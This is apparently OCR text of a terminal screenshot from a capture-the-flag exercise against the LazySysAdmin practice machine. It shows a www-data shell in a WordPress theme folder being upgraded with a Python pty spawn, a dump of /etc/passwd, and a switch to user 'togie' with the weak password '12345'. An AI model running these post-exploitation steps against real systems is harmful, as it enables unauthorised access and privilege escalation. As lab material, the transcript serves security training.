 Applications Places Terminal Wed 12:07
root@kali: ~/Desktop
File Edit View Search Terminal Help
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<ww/html/wordpress/wp-content/themes/twentyfifteen$ su togie
su togie
Password:
su: Authentication failure
<ww/html/wordpress/wp-content/themes/twentyfifteen$ su togie
su togie
Password: 12345
togie@LazySysAdmin:/var/www/html/wordpress/wp-content/themes/twentyfifteen$